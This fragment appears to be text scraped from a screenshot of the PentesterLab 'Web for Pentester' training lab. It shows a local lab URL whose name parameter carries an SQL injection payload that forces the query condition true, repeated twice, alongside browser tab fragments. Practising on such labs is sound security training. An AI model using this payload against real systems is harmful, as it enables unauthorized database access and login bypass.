 192.168.1.106/sqli/example1.php?name=admin") or ("1"="1"-- ''Or'='Or''
Uygulamalar
PentesterLab » Web for Pentester - 192.168.1.106/sqli/example1.p...
PentesterL
192.168.1.106/sqli/example1.php?name=admin") or ("1"="1"-- ''Or'='Or''